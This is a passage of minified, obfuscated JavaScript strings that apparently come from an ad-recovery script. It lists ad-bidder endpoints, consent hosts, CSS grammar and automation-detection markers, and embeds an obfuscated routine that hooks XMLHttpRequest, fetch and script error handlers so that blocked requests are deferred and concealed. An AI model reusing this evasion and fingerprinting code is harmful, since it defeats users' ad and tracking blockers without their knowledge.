apostrophe","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","dvmax","write","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","Unknown feature ","replaceAll","fansided","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","error on googletag.pubads()","source","tail","SYN_URG","Window_setTimeout","<'align-self'> <'justify-self'>?","!term","_generateSourcesContent","adshield_apply","https://ssb-global.smartadserver.com/api/bid","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","; SameSite=Strict","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","[AdBlockDetector] Request adblock detected. ","Blocked ","origin","xyz|xyz-d50|xyz-d65","skin_wrapper","<calc-product> [['+'|'-'] <calc-product>]*","text_ad","start prebid request bidsBackHandler for ","DocumentFragment_querySelectorAll","Spaces","svw","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","matchAtruleDescriptor","<urange>#","dbm_d","data-target","Expect a keyword","tokenType","[clip|ellipsis|<string>]{1,2}","] by [","https://cmp.travelbook.de","indexww.com","<page-margin-box-type> '{' <declaration-list> '}'","[left|right]||[top|bottom]","nicovideo.jp","<custom-ident>","brightness( <number-percentage> )","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","https://aax.amazon-adsystem.com/e/dtb/bid","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","none|path( <string> )","label","generate","HTMLSourceElement","fmget_targets","parseFloat","mediatradecraft.com",'meta[name="as-event-handler-added"]',"finally","https://btlr.sharethrough.com/universal/v1","HTMLAnchorElement_attributionSrc","getGPPData","node","auto","<'width'>","none|mandatory|proximity","<supports-decl>|<supports-selector-fn>","Integer is expected","parseCustomProperty","protectUrlContext","script:","https://ap.lijit.com/rtb/bid","focus/","__selenium_evaluate","7cfdc6c7","admiral","values","selector( <complex-selector> )","<mask-reference>#","/ssvast_track/v2","onError","set","invalid protect-id key: ","add|subtract|intersect|exclude","charCodeAt","yieldmo.com","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","Document_querySelectorAll","https://ad-delivery.net/px.gif?ch=2","webDriver","[none|start|end|center]{1,2}","clamp( <calc-sum>#{3} )",". Please enable 3rd-party image loading.","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","Terminate - IVT blocked","<complex-selector>#","dsp-service.adtarget.biz","gpt_limited","rfihub.com","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","<length-percentage>|<flex>|min-content|max-content|auto","block|inline|run-in","application/json","EventTarget_addEventListener","__as_xhr_open_args","var(","ignoreInvalidMapping","_Selenium_IDE_Recorder","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","overflow","forEachToken","[<line-names>|<name-repeat>]+","https://onetag-sys.com/prebid-request","isAdblockUser","applyRatio",'<div class="CAN_ad">',"_blank","Number of function is expected","consumeUntilExclamationMarkOrSemicolon","Element_classList","im-apps.net","HTMLIFrameElement_contentDocument","timesofindia.indiatimes.com","[auto|<length-percentage>]{1,2}","https://ghb.adtelligent.com/v2/auction/","Notification",'":", ',"ad_","[csstree-match] BREAK after ","ep2.adtrafficquality.google","History","; Priority=Low","reverse","rch","isElementDisplayNone","a.teads.tv","generic","allowPrebid","shouldHookDomContentLoadedLateListeners","__as_xhr_onload","[auto|reverse]||<angle>","userAgent","ClassSelector","isMainFrame","cssTargetRegex","skip","recovery","srcdoc","CSSStyleDeclaration_setProperty","destroySlots","reserved2Input","mgid.com","gecko/","removeEventListener","body > a > div > div > img","cmp_blocking_check","substrToCursor","adpushup.com","blur","papi","skip-node","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","safe","<line-width>||<line-style>||<color>","data-owner","bad-url-token","getConsentMetadata","add","CDO-token","[getDecodedLocation] failed to find decoded location","rhino","internet_explorer","none|<shadow-t>#","lvb","none|auto|[<string> <string>]+","-moz-calc(","option priority is invalid","api.adiostech.com","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","scrollTo","always|[anchors-valid||anchors-visible||no-overflow]","gemius.pl","!boolean-group","<'container-name'> [/ <'container-type'>]?","decodeURI","pmdstatic.net","https://t.html-load.com","fromCodePoint","content-security-policy","getTime","search","normal|reverse|alternate|alternate-reverse","applySourceMap","Navigator","wrap|none","type","getBidResponses","aborted","strict","PseudoElementSelector","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","<transition-behavior-value>#","agrvt.com","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","shouldPageviewOnUrlChange","__lastWatirConfirm","_phantom","XMLHttpRequest_response","getComputedStyle","plugins","urlRegexes","else","ds.uncn.jp","advertiserId","isPropagationStoppedImmediate","Forward report url to engineers","Failed to load 3rd-party image. Please enable 3rd-party image loading.","inmobi.com","[restore-rejections] restoreDeferredRejections__adblock","Element_querySelectorAll","unhandled exception - ","JSON_parse","content-box|border-box","cookie","getComponents","Number sign is not allowed","tri"," | ","resolve","_self","defaultView","padding-left","<url>+","-ad","Window_setInterval","xlink:href","<'block-size'>","first-id.fr","HTMLScriptElement_src","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","OutOfPageFormat","[object Date]","text/html","<'inset-block'>","window.top.apstag.runtime.callCqWrapper","revert-layer","admost.com","toUpperCase","domAutomationController","3lift.com","getSetCookie","<html></html>","Expected more digits in base 64 VLQ value.","getSizes","defineProperties","cmpChar","as-search-","htlbid.com","creativeId","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","auto|bullets|numbers|words|spell-out|<counter-style-name>","none|<filter-function-list>|<-ms-filter-function-list>","r script executed more than once","selectorText","auto|touch","cssWideKeywords","matchAtrulePrelude","w = window.parent;","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","warn","Unknown field `","<'max-width'>","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","writeln","<complex-real-selector-list>",".gamezop.com","UserAgent","tcString","adnxs-simple.com","additionalHeaders","map","parseRulePrelude","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","Element_matches","cesoirtv.com","<alpha-value>","[CMP Log] Skipped due to sampling","HTMLLinkElement_rel","requestNonPersonalizedAds","<single-animation-iteration-count>#","<counter-style-name>","delete","<number>|left|center|right|leftwards|rightwards","Url or Function is expected","max","vendor","combo","<'pause-before'> <'pause-after'>?","AdShield API","adkernel.com","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","https://t.visx.net/ul_cb/hb_post","https://consent.sussexexpress.co.uk"," is blocked.",'"googMsgType"',"go.affec.tv","[AdShield API] All cmds executed, ready for new cmds","gpt_loaded_time","auto|smooth","SharedStorageWorklet","y.one.impact-ad.jp","profile","opts","$cdc_asdjflasutopfhvcZLmcf","<single-animation-direction>#","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","Expect `","RegExp_exec","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","crsspxl.com","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","getAtruleDescriptor","rtt","flashtalking.com","Condition is expected","splice","cancelAnimationFrame","https://consent.up.welt.de","&error="," not an object","<pseudo-page>+|<ident> <pseudo-page>*","svi","body > div > span > div","useractioncomplete","https://consent.manchesterworld.uk","[none|<keyframes-name>]#","match.rundsp.com","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","Terminate - not apply",'<div class="CAN_content">',"Terminate - no active auto recovery","postrelease.com","bqstreamer.com","pbxai.com","circle( [<shape-radius>]? [at <position>]? )","Identifier, string or comma is expected","HTMLScriptElement_attributionSrc","key","brainlyads.com","<length-percentage>","import('",'[id^="dfp-ad-"]',"/negotiate/script-set-value?passcode=","<'padding-left'>","isVisibleIframe","ACK","aW5wdXQ=",".pages.dev","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","listenerId",'":[{"id":"',"<color>","<xyz-space> [<number>|<percentage>|none]{3}","<keyframes-name>","/pagead/drt/ui","updateCursors","otSDKStub","gpt","auto|<integer>{1,3}","<custom-property-name>","tokenEnd","//# sourceURL=rtb_adm.js","nth"," > ","remove","div#contents","most-width|most-height|most-block-size|most-inline-size","__fpjs_d_m","pluginsLength","<track-size>+","__fr","ad-","12847700wkkgQP","hbopenbid.pubmatic.com","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","insertAfter","Element_closest","leave","pagead2.googlesyndication.com","<wq-name>","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","body > div > span","BotdError","Math","__phantomas","start|end|center|justify|distribute","createSession","Element_id","isInIframe","domain switch: ignore","apply","prebid","xg4ken.com","image( <image-tags>? [<image-src>? , <color>?]! )","Yml4cXJod245emptNTRvMTJmZTBz","scanString","CefSharp","<'padding-left'>{1,2}","adsappier.com","FeatureFunction","emit","functionBind","<'inset'>","onLoad","27d518f0","fundingchoicesmessages.google.com","trvdp.com","sdkVersion","<counter()>|<counters()>","didomi-","container","as_json_modifier","noopStr","[AdBlockDetector] Snippet adblock detected","basename",'"><\/script>',"fuseplatform.net","male|female|neutral","EOF-token","WebGLRenderingContext is null","content","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","sentrySampleRatio","getTargetingKeys","document","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","auto|normal|none","promise","Unknown context `","getOutOfPage","wrong contentWindow","drop-shadow( <length>{2,3} <color>? )","attributionsrc","ownKeys","mod( <calc-sum> , <calc-sum> )","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","data-bypass-check-","first","api.ootoo.co.kr","2mdn.net","URLSearchParams","AdShield API cmd","checkAtruleDescriptorName","findWsEnd","defineSlot","error on contentWindow","htlad-","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","rotateZ( [<angle>|<zero>] )","RENDERER","[object Reflect]","as_console","String_replace","RegExp","HTMLAnchorElement_ping","<image>","ms, fetchElapsed: ","[<length-percentage>|<number>|auto]{1,4}","<time>|none|x-weak|weak|medium|strong|x-strong","https://ads.yieldmo.com/exchange/prebid","[[auto|<length-percentage>]{1,2}]#","[alternate||[over|under]]|inter-character","Array","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","sendXHR","webdriver","<pseudo-element-selector> <pseudo-class-selector>*","scrollBy","stickyadstv.com","Multiplier","adClosed","_selenium","https://securepubads.g.doubleclick.net/tag/js/gpt.js","Combinator is expected","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","language","mailto:","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","auto|text|none|contain|all","attributionSrc","side_ad",".get","DisallowEmpty","[<line-names>? <track-size>]+ <line-names>?","gpt_slot_found","Date","nightmare","none|all|<dashed-ident>#","math-random","requestAnimationFrame","initLogMessageHandler","<length>|<percentage>|auto","deep","<blend-mode>|plus-lighter","wpsstaticieplsg.b-cdn.net","isDelim","Too many hex digits","optidigital.com","<position>#","getArg","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","IdSelector","adform.net","<angle>","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","onabort","toUTCString","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","insertBefore","concat","<feature-value-block>+","<length>","media.net","campaignId","adcontainer","yieldlove.com","<number>","a3luYg==","shouldStorageWaitForTcf","parseAtrulePrelude","__tcfapi not found within timeout",", elapsed: ","getSlotId","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","expires","isEmpty","onLine","__as_xhr_processed","` should not contain a prelude","[CMP Log] Error: ","className","<'row-gap'> <'column-gap'>?","Map","clickiocdn.com","partitioned","enabled","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","data-skip-protect-name","leboncoin.fr","iterator","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","<'border-top-width'>||<'border-top-style'>||<color>","unhandled exception","HTMLVideoElement","element","HTMLAnchorElement_href","https://css-load.com","pathname","matchAll",".getAdserverTargeting","https://consent.programme.tv","data-","list","; Path=","__hooked","ag.dns-finder.com","symbol","ltr","idFilter","cloudfront.net","none|<track-list>|<auto-track-list>","<mask-layer>#","MSG_ACK_INVISIBLE","auto|avoid","cef","cmVzZXJ2ZWQy","filename","none|manual|auto","CAN_content","<grid-line> [/ <grid-line>]?","instance","prelude","forceBraces","filter, pointer-events","osano_","gdprApplies","as-event-handler-added","none|[fill|fill-opacity|stroke|stroke-opacity]#","json.parse","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","uBlock Origin","<'margin-inline'>","connectad.io","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","applyTo","c.appier.net","about:blank","direction","item doesn't belong to list","ric","<mf-plain>|<mf-boolean>|<mf-range>","ACK_INVISIBLE","eatDelim","/iu3","print","prod","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","is_blocking_ads","( [<mf-plain>|<mf-boolean>|<mf-range>] 